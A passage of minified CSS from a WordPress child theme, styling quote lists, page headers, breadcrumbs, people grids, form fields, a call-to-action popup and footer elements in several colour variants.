h4{color:#fff}.area-item.style-4{background-color:var(--white)}.area-item.style-4:hover{background-color:var(--primary-green)}.area-item.style-4:hover h4{color:#fff}.area-item.style-5 h4{color:var(--text-primary)}.area-item.style-5:hover{background-color:var(--primary-green)}.area-item.style-5:hover h4{color:#fff}.area-item.style-5-blue h4{color:var(--text-primary)}.area-item.style-5-blue:hover{background-color:var(--primary-green)}.area-item.style-5-blue:hover h4{color:#fff}.main-social li a{position:relative}.main-social li a .svg-icon{height:auto;width:50%}.quotes-list .quote-item{background-color:#f6fbfd;margin-bottom:46px;padding:15px 0 0;position:relative}.quotes-list .quote-item:last-child{margin-bottom:0}.quotes-list .quote-item__text{font-size:.875rem;font-weight:400;line-height:1.5rem;padding:0 17px 13px}.quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:17px;margin-bottom:7px;width:21px}.quotes-list .quote-item__author{background-color:#1b9dd4;color:#fff;font-size:.875rem;font-weight:600;padding:10px 17px;text-transform:uppercase}.quotes-list.block-theme-override--blue .quote-item,.quotes-list.block-theme-override--blue.block-theme-override--blue .quote-item{background-color:#f6fbfd}.quotes-list.block-theme-override--blue .quote-item__text:before,.quotes-list.block-theme-override--blue.block-theme-override--blue .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.quotes-list.block-theme-override--blue .quote-item .quote-item__author,.quotes-list.block-theme-override--blue.block-theme-override--blue .quote-item .quote-item__author{background-color:#1b9dd4}.theme-colour--blue .quotes-list .quote-item{background-color:#f6fbfd}.theme-colour--blue .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.theme-colour--blue .quotes-list .quote-item .quote-item__author{background-color:#1b9dd4}.quotes-list.block-theme-override--green .quote-item,.quotes-list.block-theme-override--green.block-theme-override--green .quote-item{background-color:#ecf6eb}.quotes-list.block-theme-override--green .quote-item__text:before,.quotes-list.block-theme-override--green.block-theme-override--green .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.quotes-list.block-theme-override--green .quote-item .quote-item__author,.quotes-list.block-theme-override--green.block-theme-override--green .quote-item .quote-item__author{background-color:#49a53a}.theme-colour--green .quotes-list .quote-item{background-color:#ecf6eb}.theme-colour--green .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.theme-colour--green .quotes-list .quote-item .quote-item__author{background-color:#49a53a}.quotes-list.block-theme-override--pink .quote-item,.quotes-list.block-theme-override--pink.block-theme-override--pink .quote-item{background-color:#fffafc}.quotes-list.block-theme-override--pink .quote-item__text:before,.quotes-list.block-theme-override--pink.block-theme-override--pink .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.quotes-list.block-theme-override--pink .quote-item .quote-item__author,.quotes-list.block-theme-override--pink.block-theme-override--pink .quote-item .quote-item__author{background-color:#ea99b8;color:#000}.theme-colour--pink .quotes-list .quote-item{background-color:#fffafc}.theme-colour--pink .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.theme-colour--pink .quotes-list .quote-item .quote-item__author{background-color:#ea99b8;color:#000}.quotes-list.block-theme-override--yellow .quote-item,.quotes-list.block-theme-override--yellow.block-theme-override--yellow .quote-item{background-color:#fef6e1}.quotes-list.block-theme-override--yellow .quote-item__text:before,.quotes-list.block-theme-override--yellow.block-theme-override--yellow .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.quotes-list.block-theme-override--yellow .quote-item .quote-item__author,.quotes-list.block-theme-override--yellow.block-theme-override--yellow .quote-item .quote-item__author{background-color:#fab709;color:#000}.theme-colour--yellow .quotes-list .quote-item{background-color:#fef6e1}.theme-colour--yellow .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.theme-colour--yellow .quotes-list .quote-item .quote-item__author{background-color:#fab709;color:#000}.pbm{padding:60px 0}.pbm .container-centre{align-items:center;display:flex;flex-direction:column}.pbm .page-title{font-size:2.25rem}@media only screen and (max-width:767px){.pbm .page-title{font-size:1.75rem}}.pbm .page-title--border{border-bottom:1px solid;padding:0 30px 15px}.pbm-style--blue .page-title--border{border-color:#1b9dd4}.pbm-style--blue.bg-colour{background-color:rgba(27,157,212,.1)}.pbm-style--blue.bg-colour .accordion-content{background-color:transparent}.pbm-style--green .page-title--border{border-color:#49a53a}.pbm-style--green.bg-colour{background-color:rgba(73,165,58,.1)}.pbm-style--green.bg-colour .accordion-content{background-color:transparent}.pbm-style--yellow .page-title--border{border-color:#fab709}.pbm-style--yellow.bg-colour{background-color:rgba(250,183,9,.1)}.pbm-style--yellow.bg-colour .accordion-content{background-color:transparent}.pbm-style--pink .page-title--border{border-color:#ea99b8}.pbm-style--pink.bg-colour{background-color:rgba(234,153,184,.1)}.pbm-style--pink.bg-colour .accordion-content{background-color:transparent}.pbm-header-section{background-color:#ccc;height:700px;position:relative;width:100%}@media only screen and (max-width:767px){.pbm-header-section{height:520px}}.pbm-header-section>*{position:relative}.pbm-header-section>:not(img){z-index:1}.pbm-header-section__bg-image{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%;z-index:0}.pbm-header-section__big-logo-alt{display:block;height:auto;position:relative;top:80px;width:100%}.pbm-header-section>svg{fill:#fff;top:40px}.pbm-header-section__content{bottom:0;height:auto;left:0;padding:40px 10px;position:absolute;text-align:center;width:100%}@media only screen and (max-width:767px){.pbm-header-section__content{padding:30px 10px}}.pbm-header-section__content>div{color:#fff;font-size:2rem;line-height:1.2;margin:auto;max-width:900px;text-align:center;width:100%}@media only screen and (min-width:992px) and (max-width:1199px){.pbm-header-section__content>div{font-size:1.375rem}}@media only screen and (min-width:600px) and (max-width:1023px){.pbm-header-section__content>div{font-size:1.25rem}}@media only screen and (max-width:767px){.pbm-header-section__content>div{font-size:1.125rem}}.pbm-header-section__scroll-down{display:inline-block;height:30px;line-height:1.875rem;margin-top:20px;overflow:hidden}.pbm-header-section__scroll-down i{color:#fff;font-size:2.5rem}.pbm-header-section.pbm-style--blue .pbm-header-section__content{background-color:rgba(27,157,212,.65)}.pbm-header-section.pbm-style--blue .pbm-header-section__content:after{background-color:#1b9dd4}.pbm-header-section.pbm-style--green .pbm-header-section__content{background-color:rgba(73,165,58,.65)}.pbm-header-section.pbm-style--green .pbm-header-section__content:after{background-color:#49a53a}.pbm-header-section.pbm-style--yellow .pbm-header-section__content{background-color:rgba(250,183,9,.65)}.pbm-header-section.pbm-style--yellow .pbm-header-section__content:after{background-color:#fab709}.pbm-header-section.pbm-style--pink .pbm-header-section__content{background-color:rgba(234,153,184,.65)}.pbm-header-section.pbm-style--pink .pbm-header-section__content:after{background-color:#ea99b8}.breadcrumb-section.pbm-style--blue{background-color:rgba(27,157,212,.4)}.breadcrumb-section.pbm-style--green{background-color:rgba(73,165,58,.4)}.breadcrumb-section.pbm-style--yellow{background-color:rgba(250,183,9,.4)}.breadcrumb-section.pbm-style--pink{background-color:rgba(234,153,184,.4)}.pbm-text-area-w-sidebar .wysiwyg .btn{margin-top:20px}.pbm-text-area-w-sidebar__people{display:flex;flex-direction:column;gap:40px;margin-bottom:40px}.pbm-text-area-w-sidebar__people .people-item__heading{font-size:.9375rem;font-weight:700;margin-bottom:15px;text-transform:uppercase}.pbm-text-area-w-sidebar__people .people-item__person .person-image-container{height:195px;margin-bottom:5px;max-width:285px;overflow:hidden;position:relative}.pbm-text-area-w-sidebar__people .people-item__person .person-image-container img{transform:scale(1.4)}.pbm-text-area-w-sidebar__people .people-item__person .person-job-title,.pbm-text-area-w-sidebar__people .people-item__person .person-name{font-size:.9375rem}.pbm-text-area-w-sidebar__people .people-item__person .person-job-title{font-weight:700;text-transform:uppercase}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details{margin-top:15px}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details>div{font-size:.875rem;font-weight:700}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .contact-links-list{list-style:none;margin:0;padding:0}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .contact-links-list li{line-height:1}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details a{color:#000;font-size:.875rem;line-height:1.5;text-decoration:none;word-break:break-all}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .vcard-link{font-weight:700}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .social-icon{margin-top:15px}.pbm-text-area-w-sidebar__logos>div{margin-top:40px;max-width:285px}.pbm-text-area-w-sidebar__logos>div+div{margin-top:15px}.pbm-text-area-w-sidebar__logos>div img{display:block;height:auto;width:100%}.pbm-text-area-w-sidebar.block-theme-override--blue .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--blue.block-theme-override--blue .wysiwyg .btn,.theme-colour--blue .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#1b9dd4}.pbm-text-area-w-sidebar.block-theme-override--green .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--green.block-theme-override--green .wysiwyg .btn,.theme-colour--green .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#49a53a}.pbm-text-area-w-sidebar.block-theme-override--pink .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--pink.block-theme-override--pink .wysiwyg .btn,.theme-colour--pink .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#ea99b8;color:#000}.pbm-text-area-w-sidebar.block-theme-override--yellow .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--yellow.block-theme-override--yellow .wysiwyg .btn,.theme-colour--yellow .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#fab709;color:#000}.boxed-links-container--default{margin-left:auto;margin-right:auto;max-width:1000px;padding-left:15px;padding-right:15px;width:100%}@media only screen and (min-width:1400px) and (max-width:1599px){.boxed-links-container--default{max-width:1000px}}@media only screen and (min-width:1200px) and (max-width:1399px){.boxed-links-container--default{max-width:1000px}}@media only screen and (min-width:992px) and (max-width:1199px){.boxed-links-container--default{max-width:940px}}@media only screen and (min-width:768px) and (max-width:991px){.boxed-links-container--default{max-width:720px}}@media only screen and (min-width:576px) and (max-width:768px){.boxed-links-container--default{max-width:540px}}@media only screen and (max-width:576px){.boxed-links-container--default{max-width:100%}}.boxed-links-container--as-video-module{margin:auto;max-width:800px;padding:0 20px;width:100%}.boxed-links-container .boxed-links{margin-top:0;padding:60px 0}.page-main-content{margin:46px 0 100px;position:relative}@media only screen and (min-width:600px) and (max-width:1023px){.page-main-content.content-sidebar-layout{flex-direction:column}.page-main-content.content-sidebar-layout .content-sidebar-layout__sidebar-col{border-right:none;flex-basis:auto;order:2;padding-right:0}}@media only screen and (max-width:599px){.page-main-content.content-sidebar-layout{flex-direction:column}.page-main-content.content-sidebar-layout .content-sidebar-layout__sidebar-col{border-right:none;flex-basis:auto;order:2;padding-right:0}}.links-list-section{padding:68px 0 80px}.links-list-section h2{margin-bottom:40px}.links-list-section__list{display:grid;gap:16px 20px;grid-template-columns:1fr 1fr}@media only screen and (max-width:599px){.links-list-section__list{grid-row-gap:12px;grid-template-columns:1fr}}.links-list-section__item{border-bottom:1px solid #e1e1e1;padding-bottom:18px;padding-left:18px;position:relative}.links-list-section__item .btn{font-size:1.25rem;font-weight:400;line-height:1.875rem}@media only screen and (max-width:599px){.links-list-section__item{padding-bottom:12px;padding-left:12px}.links-list-section__item .btn{font-size:1.125rem;line-height:1.5}}.links-list-section.block-theme-override--blue.block-theme-override--blue.has-bg-colour,.links-list-section.block-theme-override--blue.has-bg-colour{background-color:#f6fbfd}.links-list-section.block-theme-override--blue.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--blue.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-blue.svg?cda166e973bb7b9bc1107e3666cd3cae);border-color:#1b9dd4}.theme-colour--blue .links-list-section.has-bg-colour{background-color:#f6fbfd}.theme-colour--blue .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--blue .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-blue.svg?cda166e973bb7b9bc1107e3666cd3cae);border-color:#1b9dd4}.links-list-section.block-theme-override--green.block-theme-override--green.has-bg-colour,.links-list-section.block-theme-override--green.has-bg-colour{background-color:#ecf6eb}.links-list-section.block-theme-override--green.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--green.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-green.svg?01e01beb0202060b4238769217916955);border-color:#49a53a}.theme-colour--green .links-list-section.has-bg-colour{background-color:#ecf6eb}.theme-colour--green .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--green .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-green.svg?01e01beb0202060b4238769217916955);border-color:#49a53a}.links-list-section.block-theme-override--pink.block-theme-override--pink.has-bg-colour,.links-list-section.block-theme-override--pink.has-bg-colour{background-color:#fffafc}.links-list-section.block-theme-override--pink.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--pink.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-pink.svg?a47211ae00fa80d7df0bb3ad32f05183);border-color:#ea99b8}.theme-colour--pink .links-list-section.has-bg-colour{background-color:#fffafc}.theme-colour--pink .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--pink .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-pink.svg?a47211ae00fa80d7df0bb3ad32f05183);border-color:#ea99b8}.links-list-section.block-theme-override--yellow.block-theme-override--yellow.has-bg-colour,.links-list-section.block-theme-override--yellow.has-bg-colour{background-color:#fef6e1}.links-list-section.block-theme-override--yellow.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--yellow.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-yellow.svg?04de89158e9fedff3008bf1dc3c417f9);border-color:#fab709}.theme-colour--yellow .links-list-section.has-bg-colour{background-color:#fef6e1}.theme-colour--yellow .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--yellow .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-yellow.svg?04de89158e9fedff3008bf1dc3c417f9);border-color:#fab709}.form-style fieldset{border:none;margin:0 0 40px;padding:0}.form-style .gfield{margin-bottom:20px}@media only screen and (max-width:767px){.form-style .gfield{margin-bottom:25px}}.form-style .gfield .gfield_label{display:block;font-size:.875rem;font-weight:700;line-height:1.5rem;margin-bottom:5px;padding:0;width:100%}.form-style .gfield input[type=date],.form-style .gfield input[type=email],.form-style .gfield input[type=number],.form-style .gfield input[type=password],.form-style .gfield input[type=tel],.form-style .gfield input[type=text],.form-style .gfield input[type=url],.form-style .gfield textarea{background-color:#fff;border:1px solid #000;box-sizing:border-box;font-family:Open Sans,sans-serif;font-size:1rem;font-weight:700;line-height:1.5rem;outline:none;outline-offset:-2px;padding:8px 13px 10px;width:100%}.form-style .gfield input[type=date]:active,.form-style .gfield input[type=date]:focus,.form-style .gfield input[type=email]:active,.form-style .gfield input[type=email]:focus,.form-style .gfield input[type=number]:active,.form-style .gfield input[type=number]:focus,.form-style .gfield input[type=password]:active,.form-style .gfield input[type=password]:focus,.form-style .gfield input[type=tel]:active,.form-style .gfield input[type=tel]:focus,.form-style .gfield input[type=text]:active,.form-style .gfield input[type=text]:focus,.form-style .gfield input[type=url]:active,.form-style .gfield input[type=url]:focus,.form-style .gfield textarea:active,.form-style .gfield textarea:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .gfield input[type=date]::-webkit-input-placeholder,.form-style .gfield input[type=email]::-webkit-input-placeholder,.form-style .gfield input[type=number]::-webkit-input-placeholder,.form-style .gfield input[type=password]::-webkit-input-placeholder,.form-style .gfield input[type=tel]::-webkit-input-placeholder,.form-style .gfield input[type=text]::-webkit-input-placeholder,.form-style .gfield input[type=url]::-webkit-input-placeholder,.form-style .gfield textarea::-webkit-input-placeholder{font-weight:400;opacity:1}.form-style .gfield input[type=date]:-moz-placeholder,.form-style .gfield input[type=date]::-moz-placeholder,.form-style .gfield input[type=email]:-moz-placeholder,.form-style .gfield input[type=email]::-moz-placeholder,.form-style .gfield input[type=number]:-moz-placeholder,.form-style .gfield input[type=number]::-moz-placeholder,.form-style .gfield input[type=password]:-moz-placeholder,.form-style .gfield input[type=password]::-moz-placeholder,.form-style .gfield input[type=tel]:-moz-placeholder,.form-style .gfield input[type=tel]::-moz-placeholder,.form-style .gfield input[type=text]:-moz-placeholder,.form-style .gfield input[type=text]::-moz-placeholder,.form-style .gfield input[type=url]:-moz-placeholder,.form-style .gfield input[type=url]::-moz-placeholder,.form-style .gfield textarea:-moz-placeholder,.form-style .gfield textarea::-moz-placeholder{font-weight:400;opacity:1}.form-style .gfield input[type=date]:-ms-input-placeholder,.form-style .gfield input[type=email]:-ms-input-placeholder,.form-style .gfield input[type=number]:-ms-input-placeholder,.form-style .gfield input[type=password]:-ms-input-placeholder,.form-style .gfield input[type=tel]:-ms-input-placeholder,.form-style .gfield input[type=text]:-ms-input-placeholder,.form-style .gfield input[type=url]:-ms-input-placeholder,.form-style .gfield textarea:-ms-input-placeholder{font-weight:400;opacity:1}.form-style .gfield textarea{height:120px;resize:none}.form-style .gfield.text .ginput_container{position:relative}.form-style .gfield.text .ginput_container:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/circle-checked.svg?f5d99ab55e64be3f7a20aacddc6a0488);background-position:50%;background-repeat:no-repeat;background-size:contain;bottom:0;content:"";display:none;height:18px;margin:auto;position:absolute;right:10px;top:0;width:18px;z-index:1}.form-style .gfield .ginput_container_fileupload input[type=file]{background-color:#f3f3f6;color:#000;cursor:pointer;font-size:1rem;height:42px;line-height:1.25rem;padding:10px 15px;position:relative;text-align:left;text-transform:capitalize}.form-style .gfield .ginput_container_fileupload input[type=file]:focus{border-color:transparent;outline:0;outline-offset:false}.form-style .gfield .ginput_container_fileupload input[type=file] span,.form-style .gfield .ginput_container_fileupload input[type=file]::placeholder{float:left}.form-style .gfield .ginput_container_fileupload input[type=file]::-webkit-file-upload-button,.form-style .gfield .ginput_container_fileupload input[type=file]::file-selector-button{-webkit-appearance:none;appearance:none;background:none;border:0;color:#000;cursor:pointer;font-size:1rem;line-height:1.25rem;margin:0;padding:0 20px 0 0;text-align:left;text-decoration:underline}.form-style .gfield.filled-field .ginput_container{position:relative}.form-style .gfield.filled-field .ginput_container input{padding-right:30px}.form-style .gfield.filled-field .ginput_container:before{display:block}.form-style .gfield_error input,.form-style .gfield_error select,.form-style .gfield_error textarea{border-color:red!important}.form-style .gfield_error input::-webkit-input-placeholder,.form-style .gfield_error select::-webkit-input-placeholder,.form-style .gfield_error textarea::-webkit-input-placeholder{color:red!important}.form-style .gfield_error input:-moz-placeholder,.form-style .gfield_error input::-moz-placeholder,.form-style .gfield_error select:-moz-placeholder,.form-style .gfield_error select::-moz-placeholder,.form-style .gfield_error textarea:-moz-placeholder,.form-style .gfield_error textarea::-moz-placeholder{color:red!important}.form-style .gfield_error input:-ms-input-placeholder,.form-style .gfield_error select:-ms-input-placeholder,.form-style .gfield_error textarea:-ms-input-placeholder{color:red!important}.form-style .gfield_error input[type=date],.form-style .gfield_error input[type=email],.form-style .gfield_error input[type=number],.form-style .gfield_error input[type=password],.form-style .gfield_error input[type=tel],.form-style .gfield_error input[type=text],.form-style .gfield_error input[type=url],.form-style .gfield_error textarea{border-width:2px 7px 2px 2px}.form-style .gfield_error .validation_message,.form-style .wpcf7-not-valid-tip{color:red;font-size:.875rem;font-weight:400;line-height:1.125rem;margin-top:9px}.breadcrumbs{background-color:#cee8ef;height:auto;padding-bottom:13px;padding-top:13px}.breadcrumbs__list{display:flex;flex-wrap:wrap;list-style:none;margin:0;padding:0}.breadcrumbs__item{position:relative}.breadcrumbs__item,.breadcrumbs__item a{color:#000;font-size:1rem;font-weight:400;line-height:1.5;text-decoration:none}.breadcrumbs__item.active{font-weight:600}.breadcrumbs .breadcrumbs__item+.breadcrumbs__item:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/chevron-thin-right-black.svg?8f2f0d2bde5d513dcbe097e64871889a);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;height:13px;margin:0 10px;position:relative;top:1px;width:8px}.breadcrumbs.block-theme-override--blue,.breadcrumbs.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .breadcrumbs{background-color:#cee8ef}.breadcrumbs.block-theme-override--green,.breadcrumbs.block-theme-override--green.block-theme-override--green,.theme-colour--green .breadcrumbs{background-color:#c8e4c3}.breadcrumbs.block-theme-override--pink,.breadcrumbs.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .breadcrumbs{background-color:#ffc8e0}.breadcrumbs.block-theme-override--yellow,.breadcrumbs.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .breadcrumbs{background-color:#fde9b5}.breadcrumb-section{background-color:#cee8ef;height:auto;padding-bottom:13px;padding-top:13px}.breadcrumb-section span{color:#000;font-size:1rem;font-weight:400;line-height:1.5;text-decoration:none}.breadcrumb-section span .current-item{font-weight:600}.breadcrumb-section .breadcrumb-separator{display:inline-block;padding-left:10px;padding-right:10px}.breadcrumb-section.block-theme-override--blue,.breadcrumb-section.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .breadcrumb-section{background-color:#cee8ef}.breadcrumb-section.block-theme-override--green,.breadcrumb-section.block-theme-override--green.block-theme-override--green,.theme-colour--green .breadcrumb-section{background-color:#c8e4c3}.breadcrumb-section.block-theme-override--pink,.breadcrumb-section.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .breadcrumb-section{background-color:#ffc8e0}.breadcrumb-section.block-theme-override--yellow,.breadcrumb-section.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .breadcrumb-section{background-color:#fde9b5}.person-item .person-image-container{height:155px;margin-bottom:5px;overflow:hidden}.person-item .person-image-container a{display:block}.person-item .person-image-container img{-o-object-fit:contain;object-fit:contain;width:100%}@media only screen and (max-width:576px){.person-item .person-image-container{height:auto}}.person-item .person-name a{color:#000;font-size:1rem;font-weight:700;text-decoration:none}.person-item .person-job-title{font-size:1rem;font-weight:400}.people-grid{padding:75px 0}.people-grid .people-grid__group+.people-grid__group{border-top:1px solid #e1e1e1;margin-top:30px;padding-top:23px}.people-grid .people-grid__list-header{align-items:flex-end;display:flex;gap:20px;justify-content:space-between;margin-bottom:34px}.people-grid .people-grid__list-header h3{align-self:center;font-size:1.25rem;font-weight:500;margin:0}.people-grid .people-grid__list-header .btn{flex-shrink:0;font-size:1rem;text-transform:uppercase}@media only screen and (max-width:599px){.people-grid .people-grid__list-header{flex-wrap:wrap;gap:10px}.people-grid .people-grid__list-header .btn--boxed-arrow-right{min-height:26px;padding-right:40px;position:relative;top:-1px}.people-grid .people-grid__list-header .btn--boxed-arrow-right .box-icon{height:26px;width:26px}.people-grid .people-grid__list-header .btn--boxed-arrow-right .box-icon:after{background-size:15px 11px}}.people-grid .people-grid__list{display:grid;gap:36px 20px;grid-template-columns:repeat(4,1fr)}@media only screen and (min-width:600px) and (max-width:1023px){.people-grid .people-grid__list{gap:26px 20px;grid-template-columns:repeat(3,1fr)}}@media only screen and (max-width:767px){.people-grid .people-grid__list{gap:26px 20px;grid-template-columns:repeat(2,1fr)}}@media only screen and (max-width:599px){.people-grid .people-grid__list{gap:26px 20px;grid-template-columns:1fr}}.people-grid .person-image-container{height:auto;margin-bottom:7px;padding-bottom:56.6%;position:relative;width:100%}.people-grid .person-image-container a,.people-grid .person-image-container img{height:100%;left:0;position:absolute;top:0;width:100%}.people-grid .person-image-container img{display:block;-o-object-fit:cover;object-fit:cover;-o-object-position:center top;object-position:center top}.people-grid .person-job-title,.people-grid .person-name a{color:#000;font-size:.875rem}.people-grid .person-name a{font-weight:400;text-decoration:none}.people-grid .person-job-title{font-weight:700;margin-top:2px;text-transform:uppercase}.people-grid.block-theme-override--blue .people-grid__group h6,.people-grid.block-theme-override--blue.block-theme-override--blue .people-grid__group h6,.theme-colour--blue .people-grid .people-grid__group h6{border-color:#1b9dd4}.people-grid.block-theme-override--green .people-grid__group h6,.people-grid.block-theme-override--green.block-theme-override--green .people-grid__group h6,.theme-colour--green .people-grid .people-grid__group h6{border-color:#49a53a}.people-grid.block-theme-override--pink .people-grid__group h6,.people-grid.block-theme-override--pink.block-theme-override--pink .people-grid__group h6,.theme-colour--pink .people-grid .people-grid__group h6{border-color:#ea99b8}.people-grid.block-theme-override--yellow .people-grid__group h6,.people-grid.block-theme-override--yellow.block-theme-override--yellow .people-grid__group h6,.theme-colour--yellow .people-grid .people-grid__group h6{border-color:#fab709}.banner-section,.banner-section-two{position:relative}.banner-section-two>img,.banner-section>img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right center;object-position:right center;position:absolute;width:100%}.banner-section-two>img{-o-object-position:center center;object-position:center center}.events-item .events-image{padding-bottom:66%;position:relative}.events-item .events-image img{height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.events-item .events-date+.events-date{border-top:none}.cta-popup{bottom:25px;max-width:315px;position:fixed;right:30px;width:100%;z-index:101}@media only screen and (max-width:599px){.cta-popup{bottom:0;left:0;max-width:100%;right:0}}.cta-popup__header{background-color:#000;border-bottom:5px solid #fff;color:#fff;cursor:pointer;font-size:1.125rem;font-weight:700;line-height:1.2;padding:12px 15px;position:relative}@media only screen and (max-width:599px){.cta-popup__header{font-size:1rem}}.cta-popup__header:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow.svg?d44ce97a88d24e7972efc24763425d70);background-repeat:no-repeat;background-size:cover;content:"";height:11px;pointer-events:none;position:absolute;right:20px;top:50%;transform:translateY(-50%) rotate(180deg);width:19px;z-index:1}.open .cta-popup__header:before{transform:translateY(-50%) rotate(0)}.cta-popup__body{background-color:#fff;display:none;padding:15px 15px 20px}.open .cta-popup__body{display:block}.cta-popup__buttons{margin-bottom:25px}.cta-popup__btn{border:1px solid #000;color:#000;display:block;font-size:1rem;font-weight:600;line-height:1.2;margin-bottom:10px;padding:8px 10px;text-decoration:none;transition:all .3s}.cta-popup__btn:hover{background-color:#1b9dd4;border-color:#1b9dd4;color:#fff}.cta-popup__close{background-color:transparent;border:0;box-sizing:border-box;color:#000;display:inline-block;display:block;font-family:Open Sans,sans-serif;font-size:inherit;font-size:.875rem;padding:0;position:relative;text-align:center;text-decoration:none;width:100%}.cta-popup__close,.cta-popup__close *{cursor:pointer;-webkit-user-select:none;user-select:none}.cta-popup__close::-moz-focus-inner{border:0;padding:0}.cta-popup__close:hover{text-decoration:underline}.sitewide-popup{display:none}.sitewide-popup.show{display:block}.site-footer__top{background-color:#3d3d3b;padding:50px 0}.site-footer__top .site-footer-top__grid{display:flex;gap:40px;justify-content:space-between}.site-footer__top .site-footer-top__grid .site-footer__contacts{flex-shrink:0}.site-footer__top .site-footer-top__grid .site-footer__menu-container{flex-shrink:1}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__top .site-footer-top__grid{flex-wrap:wrap}.site-footer__top .site-footer-top__grid .site-footer__contacts,.site-footer__top .site-footer-top__grid .site-footer__menu-container{width:100%}}@media only screen and (max-width:599px){.site-footer__top .site-footer-top__grid{flex-wrap:wrap}.site-footer__top .site-footer-top__grid .site-footer__contacts,.site-footer__top .site-footer-top__grid .site-footer__menu-container{width:100%}}.site-footer__top .site-footer__logo{height:auto;margin-bottom:28px;max-width:300px;width:100%}.site-footer__top .site-footer__logo .svg-icon{fill:#fff;height:100%;width:100%}.site-footer__top .site-footer__contacts a,.site-footer__top .site-footer__contacts 